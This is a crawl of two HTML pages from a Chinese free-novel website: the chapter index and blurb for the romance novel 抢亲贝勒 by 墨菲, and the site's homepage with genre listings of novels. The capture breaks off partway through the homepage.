

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qiwaku.com/iF8g.html
body_size: 5270
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>抢亲贝勒1-32章免费全文_最新章节 -奇娃书库 </title><meta name="keywords" content="抢亲贝勒1-32章免费全文_最新章节" /><meta name="description" content="　　他怎么也克制不住想要她的心──..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.qiwaku.com/iF8g.html" /><meta name="apple-mobile-web-app-title" content="奇娃书库" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.qiwaku.com/iF8g.html" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 32 节 抢亲贝勒"/><meta property="og:novel:author" content="墨菲"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://qiwaku.com/iF8g/32.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://qiwaku.com/iF8g.html"/><meta property="og:novel:read_url" content="https://qiwaku.com/iF8g.html"/><meta property="og:title" content="抢亲贝勒"/><meta property="og:image" content="//cdn.qiwaku.com/predefine-1322082690-32913.jpg?sm"/><meta property="og:novel:book_name" content="抢亲贝勒"/><meta property="og:novel:category" content="言情小说"/><meta property="og:novel:update_time" content="2017-02-23"/><meta property="og:description" content="　　他怎么也克制不住想要她的心──..."/><script>var MOD='',APP_NAME='奇娃书库',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='F405yipf',ADN='z23',CAD=0,TWPC='hk',CDN='https://172.247.93.92:63456/xcdn3/',COOKIE_PRE='5yipf',TWMO='ft',DOMA='qiwaku.com',TJN='uv',xCoverList=[],DIR='/',FORM_HASH='f6a464bdg9e8pg',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.qiwaku.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奇娃书库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奇娃书库</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">都市小说</a></li><li><a href="/category/6_1.html">现代言情</a></li><li><a href="/category/7_1.html">游戏小说</a></li><li><a href="/category/8_1.html">灵异小说</a></li><li><a href="/category/9_1.html">竞技小说</a></li><li><a href="/category/10_1.html">军事小说</a></li><li><a href="/category/11_1.html">穿越架空</a></li><li><a href="/category/12_1.html">仙侠小说</a></li><li><a href="/category/13_1.html">架空历史</a></li><li><a href="/category/14_1.html">东方玄幻</a></li><li><a href="/category/1.html">更新作品</a></li><li><a href="/category/finish_1.html">全本作品</a></li><li><a href="/category/click_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.qiwaku.com/iF8g.html" title="抢亲贝勒">手机阅读《抢亲贝勒》</a></div><a href="/">奇娃书库</a> &gt; <a href="/category/14_1.html">东方玄幻</a> &gt; <a href="/iF8g.html">抢亲贝勒</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.qiwaku.com/predefine-1322082690-32913.jpg?sm" author="墨菲" alt="抢亲贝勒" /><span class="b"></span></div><div id="info"><h1>抢亲贝勒</h1><p>作者：<a href="/zuozhe/e5a2a8etfb2D.html" target="_blank">墨菲</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="iF8g9" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="iF8g9" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/iF8g.html">TXT下载</a></p><p>更新时间：2017-02-23 00:00:58&nbsp;[共32章] <p>最新：<a href="/iF8g/32.html" title="">第 32 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/CgG4.html" target="_blank" title="醉卧少帅怀">醉卧少帅怀</a> (独宠小说) 、 <a href="/s39.html" target="_blank" title="[重生]叔在上，不着寸缕">[重生]叔在上，不着寸缕</a> (公主小说) 、 <a href="/9B5L.html" target="_blank" title="名门闺战">名门闺战</a><a href="/yd/kEW9HVW.html" title="男孩割礼啥意思" target="_blank">男孩割礼啥意思</a> (重生小说) 、 <a href="/xG62.html" target="_blank" title="穿成被卖原女主以后">穿成被卖原女主以后</a><a href="/yd/lPdNhv9.html" title="人生几大喜事?" target="_blank">人生几大喜事?</a> (古色古香) 、 <a href="/1gWc.html" target="_blank" title="欢乐小地主">欢乐小地主</a><a href="/yd/A43rsLr.html" title="异界之女神崛起" target="_blank">异界之女神崛起</a> (家长里短) 、 <a href="/xF8L.html" target="_blank" title="将你印入了心底">将你印入了心底</a><a href="/yd/33o9uzm.html" title="三国 乐就" target="_blank">三国 乐就</a> (古典架空) 、 <a href="/1130102373.html" target="_blank" title="朱颜血（精装版）">朱颜血（精装版）</a><a href="/yd/kXnDSW1.html" title="女老师教师节祝福语简短" target="_blank">女老师教师节祝福语简短</a> (异兽流) 、 <a href="/sZ1h.html" target="_blank" title="国舅爷他真的惧内">国舅爷他真的惧内</a><a href="/yd/ZDMNU3k.html" title="地窟逃生百倍奖励[无限流] 笔趣阁" target="_blank">地窟逃生百倍奖励[无限流] 笔趣阁</a> (别后重逢) 、 <a href="/1gai.html" target="_blank" title="名门庶女很嚣张">名门庶女很嚣张</a> (穿越小说) 、 <a href="/i11I.html" target="_blank" title="名妆">名妆</a> (权谋小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《抢亲贝勒》作品介绍</dt><div class="chapter-desc">　　对一个小婴儿一锺情算不算离谱？<br /> 　　可是，他就是对那个小女孩念念不忘，<br /> 　　但当他知道她已是别人家的童养媳时，<br /> 　　也只能选择将她遗忘……<br /> 　　然而，再见到她，<br /> 　　他怎么也克制不住想要她的心──<br /> 　　尤其当他知道她并没有被善待，<br /> 　　让他更坚定了想要她的信念！<br /> 　　更何况，有什么事情是他<a href="/actors/ekeb7eIab6D.html">德隶</a>贝勒做不到的！？<br /> 　　只要是他想得的东西，<br /> 　　不管是她的心，还是她的人，<br /> 　　就算是用抢的，他也要抢到手！ </div><dt>《抢亲贝勒》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/iF8g/32.html">第 32 章</a></dd><dd><a href="/iF8g/31.html">第 31 章</a></dd><dd><a href="/iF8g/30.html">第 30 章</a></dd><dd><a href="/iF8g/29.html">第 29 章</a></dd><dd><a href="/iF8g/28.html">第 28 章</a></dd><dd><a href="/iF8g/27.html">第 27 章</a></dd><dd><a href="/iF8g/26.html">第 26 章</a></dd><dd><a href="/iF8g/25.html">第 25 章</a></dd><dd><a href="/iF8g/24.html">第 24 章</a></dd><dd><a href="/iF8g/23.html">第 23 章</a></dd><dd><a href="/iF8g/22.html">第 22 章</a></dd><dd><a href="/iF8g/21.html">第 21 章</a></dd><dd><a href="/iF8g/20.html">第 20 章</a></dd><dd><a href="/iF8g/19.html">第 19 章</a></dd><dd><a href="/iF8g/18.html">第 18 章</a></dd><dd><a href="/iF8g/17.html">第 17 章</a></dd><dd><a href="/iF8g/16.html">第 16 章</a></dd><dd><a href="/iF8g/15.html">第 15 章</a></dd><dd><a href="/iF8g/14.html">第 14 章</a></dd><dd><a href="/iF8g/13.html">第 13 章</a></dd><dt>《抢亲贝勒》 正文 </dt><dd><a href="/iF8g/1.html">第 1 章</a></dd><dd><a href="/iF8g/2.html">第 2 章</a></dd><dd><a href="/iF8g/3.html">第 3 章</a></dd><dd><a href="/iF8g/4.html">第 4 章</a></dd><dd><a href="/iF8g/5.html">第 5 章</a></dd><dd><a href="/iF8g/6.html">第 6 章</a></dd><dd><a href="/iF8g/7.html">第 7 章</a></dd><dd><a href="/iF8g/8.html">第 8 章</a></dd><dd><a href="/iF8g/9.html">第 9 章</a></dd><dd><a href="/iF8g/10.html">第 10 章</a></dd><dd><a href="/iF8g/11.html">第 11 章</a></dd><dd><a href="/iF8g/12.html">第 12 章</a></dd><dd><a href="/iF8g/13.html">第 13 章</a></dd><dd><a href="/iF8g/14.html">第 14 章</a></dd><dd><a href="/iF8g/15.html">第 15 章</a></dd><dd><a href="/iF8g/16.html">第 16 章</a></dd><dd><a href="/iF8g/17.html">第 17 章</a></dd><dd><a href="/iF8g/18.html">第 18 章</a></dd><dd><a href="/iF8g/19.html">第 19 章</a></dd><dd><a href="/iF8g/20.html">第 20 章</a></dd><dd><a href="/iF8g/21.html">第 21 章</a></dd><dd><a href="/iF8g/22.html">第 22 章</a></dd><dd><a href="/iF8g/23.html">第 23 章</a></dd><dd><a href="/iF8g/24.html">第 24 章</a></dd><dd><a href="/iF8g/25.html">第 25 章</a></dd><dd><a href="/iF8g/26.html">第 26 章</a></dd><dd><a href="/iF8g/27.html">第 27 章</a></dd><dd><a href="/iF8g/28.html">第 28 章</a></dd><dd><a href="/iF8g/29.html">第 29 章</a></dd><dd><a href="/iF8g/30.html">第 30 章</a></dd><dd><a href="/iF8g/31.html">第 31 章</a></dd><dd><a href="/iF8g/32.html">第 32 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/iF8g/index_1.html">上页</a><b>1</b><a href="/iF8g/index_1.html">下页</a><select id="jump" onchange="location.href='/iF8g/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 32 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/LaFL.html" target="_blank" title="（BG/）[红楼]娶妻如玉">（BG/）[红楼]娶妻如玉</a>、 <a href="/yd/KbWAsxL.html" title="中国第一大老板" target="_blank">中国第一大老板</a>、 <a href="/sMk9.html" target="_blank" title="抢来的王妃是权谋文男主">抢来的王妃是权谋文男主</a>、 <a href="/yd/epKMTdp.html" title="小男孩光着脚路上走" target="_blank">小男孩光着脚路上走</a>、 <a href="/saZY.html" target="_blank" title="和离后前夫无比黏人/映儿">和离后前夫无比黏人/映儿</a>、 <a href="/ajbL.html" target="_blank" title="姐夫">姐夫</a>、 <a href="/9LL5.html" target="_blank" title="六岁小妖后/妖后很倾城">六岁小妖后/妖后很倾城</a>、 <a href="/yd/EbyriKz.html" title="售楼小姐卖房子的电视剧" target="_blank">售楼小姐卖房子的电视剧</a>、 <a href="/avG5.html" target="_blank" title="襄恒纪事">襄恒纪事</a>、 <a href="/yd/YWr1cZa.html" title="款姐是高利贷吗" target="_blank">款姐是高利贷吗</a>、 <a href="/1116920681.html" target="_blank" title="卦师门主只想摆摊">卦师门主只想摆摊</a>、 <a href="/BzIa.html" target="_blank" title="（BG/综漫同人）一千零一夜[综]">（BG/综漫同人）一千零一夜[综]</a>、 <a href="/yd/QrNEc8E.html" title="招财进我小说在线阅读无弹窗" target="_blank">招财进我小说在线阅读无弹窗</a>、 <a href="/L8zC.html" target="_blank" title="我怀了妖王的崽">我怀了妖王的崽</a>、 <a href="/Zk3B.html" target="_blank" title="秀才家的壮夫郎">秀才家的壮夫郎</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>① 《抢亲贝勒》为网站作者墨菲所著虚构作品，请勿将杜撰作品与现实挂钩，不涉及任何真实人物、事件，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关。 </p><p>② 《抢亲贝勒》是一篇精彩的古代言情类作品，希望广大书友支持正版，支持作者。 </p><p>③ 《抢亲贝勒》为作者墨菲原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/u/w0wogt6ovw.html">抢亲贝勒在线阅读 墨菲 德隶，雪妍 全集TXT下载</a>/<span class="gray">2018-01-30 08:02:44</span></p><p>*. <a href="/iF8g_1718562055.html">抢亲贝勒 免费阅读 古代 墨菲 最新章节列表</a>/<span class="gray">2017-04-17 11:56:39</span></p><p>*. <a href="/iF8g_174783821.html">抢亲贝勒 免费全文 德隶，雪妍 最新章节列表</a>/<span class="gray">2017-07-29 09:21:06</span></p><p>*. <a href="/u/lak0pt8a9z.html">抢亲贝勒精彩阅读 墨菲 德隶，雪妍 全本免费阅读</a>/<span class="gray">2017-10-27 19:00:09</span></p><p>*. <a href="/u/rgq602l8px.html">抢亲贝勒 古色古香、宠文、王爷 德隶，雪妍 精彩阅读 最新章节列表</a>/<span class="gray">2017-10-15 03:30:48</span></p></div></div><script src="/click/iF8g"></script><script src="/5yiv0/318.z2ffn8"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.qiwaku.com/">奇娃书库</a>(qiwaku.com) All Rights Reserved. <a href="//hk.qiwaku.com" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/vmail3IjBN.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="16.502ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qiwaku.com/?FROM=bjs&u=BJS
body_size: 8847
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>奇娃书库-最新小说在线阅读</title><meta name="keywords" content="奇娃书库|都市小说|都市小说|都市小说在线阅读|免费都市小说小说排行榜" /><meta name="description" content="奇娃书库，精彩小说尽在奇娃书库qiwaku.com，本站拥有海量的游戏小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.qiwaku.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="奇娃书库" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.qiwaku.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',APP_NAME='奇娃书库',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='F405yipf',ADN='z23',CAD=0,TWPC='hk',CDN='https://172.247.93.92:63456/xcdn3/',COOKIE_PRE='5yipf',TWMO='ft',DOMA='qiwaku.com',TJN='uv',xCoverList=[],DIR='/',FORM_HASH='a7289051g9e7lo',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.qiwaku.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奇娃书库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奇娃书库</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">都市小说</a></li><li><a href="/category/6_1.html">现代言情</a></li><li><a href="/category/7_1.html">游戏小说</a></li><li><a href="/category/8_1.html">灵异小说</a></li><li><a href="/category/9_1.html">竞技小说</a></li><li><a href="/category/10_1.html">军事小说</a></li><li><a href="/category/11_1.html">穿越架空</a></li><li><a href="/category/12_1.html">仙侠小说</a></li><li><a href="/category/13_1.html">架空历史</a></li><li><a href="/category/14_1.html">东方玄幻</a></li><li><a href="/category/1.html">更新作品</a></li><li><a href="/category/finish_1.html">全本作品</a></li><li><a href="/category/click_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/szqa.html" title=""><img data-lazy="//cdn.qiwaku.com/uppic/t/gmJU.jpg?sm" alt="（清穿同人）大清重组家庭" author="冬沙" src="/vloadLI2b.svg" /></a></div><dl><dt><span>冬沙</span><a href="/szqa.html" title="">（清穿同人）大清重组家庭</a></dt><dd>晋江VIP完结 总书评数：2361 当前被收藏数：8570 营养液数：6418 文章积分：129,867,240 文案： 康熙二十四年...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/5xHB.html" title=""><img data-lazy="//cdn.qiwaku.com/uppic/t/gEbJ.jpg?sm" alt="真千金被读心后，人设崩了" author="叶小晚" src="/vloadLI2b.svg" /></a></div><dl><dt><span>叶小晚</span><a href="/5xHB.html" title="">真千金被读心后，人设崩了</a></dt><dd>番茄VIP完结 现言脑洞现代言情系统幻想言情穿越 107.0万字 文案： 【全员读心+系统+团宠+成长+打脸+摆烂】 顾兮枝熬夜加班猝...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/iZCk.html" title=""><img data-lazy="//cdn.qiwaku.com/predefine-599480767-4752.jpg?sm" alt="盛世霸宠" author="非我奇葩" src="/vloadLI2b.svg" /></a></div><dl><dt><span>非我奇葩</span><a href="/iZCk.html" title="">盛世霸宠</a></dt><dd>原名《盛世军宠》。 婚礼上，她想逃离，却被他戴上了手铐… 新婚夜，亲眼目睹她逃走的身影如陨落的流星，伴随汽车连环爆炸，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sSZb.html" title=""><img data-lazy="//cdn.qiwaku.com/uppic/t/g2aS.jpg?sm" alt="小宫女莲花上位记" author="秋风瑟瑟抖" src="/vloadLI2b.svg" /></a></div><dl><dt><span>秋风瑟瑟抖</span><a href="/sSZb.html" title="">小宫女莲花上位记</a></dt><dd>起点VIP完结 古代言情 宫闱宅斗 196.77万字|3209总推荐|0周推荐 简介： 第一回，她拿着茶叶想去巴结昭仪，皇帝半路上拦...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/jxWh.html" title=""><img data-lazy="//cdn.qiwaku.com/uppic/L/Ype.jpg?sm" alt="师兄他总对我垂涎三尺" author="无牙子" src="/vloadLI2b.svg" /></a></div><dl><dt><span>无牙子</span><a href="/jxWh.html" title="">师兄他总对我垂涎三尺</a></dt><dd>晋江VIP完结 当前被收藏数：13925 营养液数：7354 文章积分：362,085,632 简介 林苏瓷穿进了一本书里，还是一只刚...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/x9qg.html" title=""><img data-lazy="//cdn.qiwaku.com/uppic/q/d4ju.jpg?sm" alt="糙汉娶夫记" author="後来者" src="/vloadLI2b.svg" /></a></div><dl><dt><span>後来者</span><a href="/x9qg.html" title="">糙汉娶夫记</a></dt><dd>晋江VIP完结 章均点击数：52623 总书评数：2669  当前被收藏数：8309  营养液数：4662  文章积分：109,163...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/737592873.html" title="">玉都花少</a></span><span class="s5">童鞋真好</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xBFb.html" title="">三百六十五种高难度活法</a></span><span class="s5">莫然漂</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/16946951.html" title="">只是想种田</a></span><span class="s5">韩予其</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/P3PC.html" title="">我家大师开卦了</a></span><span class="s5">闻声声</span></li><li><span class="s1">军事</span><span class="s2"><a href="/shaG.html" title="">玄德</a></span><span class="s5">御炎</span></li><li><span class="s1"></span><span class="s2"><a href="/zGZI.html" title="">扑倒（高h，系统，小短篇脑洞）</a></span><span class="s5">席娜小姐</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/gMe.html" title="">【雷穿之色霸天下】白发小魔女</a></span><span class="s5">一剪相思</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/abMq.html" title="">血族之丧尸王</a></span><span class="s5">火鱼/Erus/十彦/沙叮</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/aeaI.html" title="">天生狂徒</a></span><span class="s5">冰块儿</span></li><li><span class="s1">GL</span><span class="s2"><a href="/Zc8S.html" title="">触感</a></span><span class="s5">红眼</span></li><li><span class="s1">网游</span><span class="s2"><a href="/9Hkq.html" title="">重生网游之暗黑奶妈</a></span><span class="s5">不存在的笔名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/183174611.html" title="">都市最强狂兵</a></span><span class="s5">高手之手</span></li><li><span class="s1">同人</span><span class="s2"><a href="/ZeF3.html" title="">（小白杨同人）心照不宣</a></span><span class="s5">天下迪忆的包子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1275236781.html" title="">夜宴精修版</a></span><span class="s5">仅允</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Wqzh.html" title="">禁止失联</a></span><span class="s5">顾言丶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/5C1k.html" title="">（综漫同人）一枪一个</a></span><span class="s5">七又几</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/a5LN.html" target="_blank" title="总监姐姐她超黏人"><img data-lazy="//cdn.qiwaku.com/uppic/r/eOVb.jpg?sm" alt="总监姐姐她超黏人" author="木影落" /></a></div><dl><dt><a href="/a5LN.html" title="总监姐姐她超黏人">总监姐姐她超黏人</a></dt><dd>晋江VIP完结 总书评数：958 当前被收藏数：9181 营养液数：2768 文章积分：83,229,408 文案 郁桉在路边随手帮助...</dd></dl><div class="clear"></div></div><ul><li><a href="/5YSa.html" title="女儿她穿书带系统">女儿她穿书带系统</a>/星云西流</li><li><a href="/1429638683.html" title="花都极品主宰">花都极品主宰</a>/任九天</li><li><a href="/sLPx.html" title="这恋爱一定要谈吗">这恋爱一定要谈吗</a>/松子茶</li><li><a href="/igeC.html" title="让我的世界拥抱你">让我的世界拥抱你</a>/</li><li><a href="/PIYI.html" title="你凶成了我喜欢的样子">你凶成了我喜欢的样子</a>/城南花开</li><li><a href="/akYc.html" title="我不喜欢你的鳞片">我不喜欢你的鳞片</a>/奇行</li><li><a href="/a5jv.html" title="和死对头协议结婚后怀崽了">和死对头协议结婚后怀崽了</a>/森木666</li><li><a href="/1BLW.html" title="（蓝宇衍生/胡军刘烨同人）一辈子的昨天">（蓝宇衍生/胡军刘烨同人）一辈子的昨天</a>/娅芙</li><li><a href="/C2s.html" title="布衣官道">布衣官道</a>/寂寞读南华</li><li><a href="/xNIB.html" title="最强赘婿奶爸">最强赘婿奶爸</a>/秦长青</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/xvhj.html" target="_blank" title="听说，你想跟我同居"><img data-lazy="//cdn.qiwaku.com/uppic/q/diLJ.jpg?sm" alt="听说，你想跟我同居" author="云非邪" /></a></div><dl><dt><a href="/xvhj.html" title="听说，你想跟我同居">听说，你想跟我同居</a></dt><dd>晋江VIP完结 总书评数：739 当前被收藏数：3151 营养液数：1403 文章积分：61,289,376 文案：在数学苦海中瞎扑腾...</dd></dl><div class="clear"></div></div><ul><li><a href="/CgYL.html" title="豪门重生之娇妻养成">豪门重生之娇妻养成</a>/冬季有雨</li><li><a href="/BMll.html" title="先生，求放过">先生，求放过</a>/沈茜</li><li><a href="/Plgj.html" title="农门弃妇：傻夫君宠妻无度">农门弃妇：傻夫君宠妻无度</a>/一树繁花如雪</li><li><a href="/sB33.html" title="A级追缉">A级追缉</a>/狮子歌歌</li><li><a href="/N2CG.html" title="摁住他的易感期">摁住他的易感期</a>/咿芽</li><li><a href="/Wlhc.html" title="姐姐的男神暗恋我">姐姐的男神暗恋我</a>/苏芒</li><li><a href="/1949449077.html" title="官榜">官榜</a>/隐为者</li><li><a href="/1129072194.html" title="铁路往事">铁路往事</a>/曲封</li><li><a href="/N2CY.html" title="微情覆欲">微情覆欲</a>/Cauchy</li><li><a href="/ijq2.html" title="无限诱惑">无限诱惑</a>/易湿流</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/633986395.html" target="_blank" title="末世求生：我能召唤亡灵军团"><img data-lazy="//cdn.qiwaku.com/predefine-633986395-6377.jpg?sm" alt="末世求生：我能召唤亡灵军团" author="神秘豆沙包" /></a></div><dl><dt><a href="/633986395.html" title="末世求生：我能召唤亡灵军团">末世求生：我能召唤亡灵军团</a></dt><dd>张圣醒来，发现全球的人都被传送到一个被游戏化的末世世界！ 每个人都获得一个职业，他们将依靠自己的职业努力活下去！ 而张圣获得的职业是全...</dd></dl><div class="clear"></div></div><ul><li><a href="/x16l.html" title="中单只准亲一下">中单只准亲一下</a>/狄与</li><li><a href="/2061044603.html" title="王者荣耀之穿越系统">王者荣耀之穿越系统</a>/醉舞墨</li><li><a href="/ahP6.html" title="我穿成了女性恋爱向游戏中的路人甲">我穿成了女性恋爱向游戏中的路人甲</a>/阳...</li><li><a href="/967298665.html" title="快穿：宿主你被人盯上了">快穿：宿主你被人盯上了</a>/在下玖遥</li><li><a href="/4GG2.html" title="穿到蛮荒搞基建">穿到蛮荒搞基建</a>/园有星</li><li><a href="/Pie4.html" title="吃鸡少女">吃鸡少女</a>/刘慕晚</li><li><a href="/58i3.html" title="（综漫同人）这mafia首领不做也罢！">（综漫同人）这mafia首领不做也罢！</a>/人家就是不行</li><li><a href="/4SYg.html" title="请听游戏的话">请听游戏的话</a>/木兮娘</li><li><a href="/sZLl.html" title="（原神同人）[原神]双子他哥失忆了">（原神同人）[原神]双子他哥失忆了</a>/一大颗太阳</li><li><a href="/sB45.html" title="穿成万人迷文里的万人嫌">穿成万人迷文里的万人嫌</a>/水果扣</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/xGBF.html" target="_blank" title="高武：高维生物寄生日记"><img data-lazy="//cdn.qiwaku.com/uppic/q/dLP8.jpg?sm" alt="高武：高维生物寄生日记" author="妙笔生烟" /></a></div><dl><dt><a href="/xGBF.html" title="高武：高维生物寄生日记">高武：高维生物寄生日记</a></dt><dd>番茄小说网vip完结 116.9万字 ·12.1万人在读 简介: （老白文，架空，无系统，热血。） 高墙拔地而起，地球变成迷宫。 怪物...</dd></dl><div class="clear"></div></div><ul><li><a href="/L8xY.html" title="退后让为师来">退后让为师来</a>/隐语者</li><li><a href="/xa2Z.html" title="和邪神共享身体后">和邪神共享身体后</a>/橘子球</li><li><a href="/431805293.html" title="网恋翻车指南">网恋翻车指南</a>/酱子贝</li><li><a href="/beYg.html" title="（白蛇传同人）金钵记/青蛇">（白蛇传同人）金钵记/青蛇</a>/白羽石</li><li><a href="/ab3B.html" title="有狐">有狐</a>/白衣若雪</li><li><a href="/Nb22.html" title="邪门的爱情出现了">邪门的爱情出现了</a>/丧心病狂的瓜皮</li><li><a href="/LscF.html" title="听说你不喜欢我[快穿]">听说你不喜欢我[快穿]</a>/萧筱墨</li><li><a href="/P3Ss.html" title="神棍劳动合同">神棍劳动合同</a>/长生千叶</li><li><a href="/P3CC.html" title="非职业半仙">非职业半仙</a>/拉棉花糖的兔子</li><li><a href="/sHhe.html" 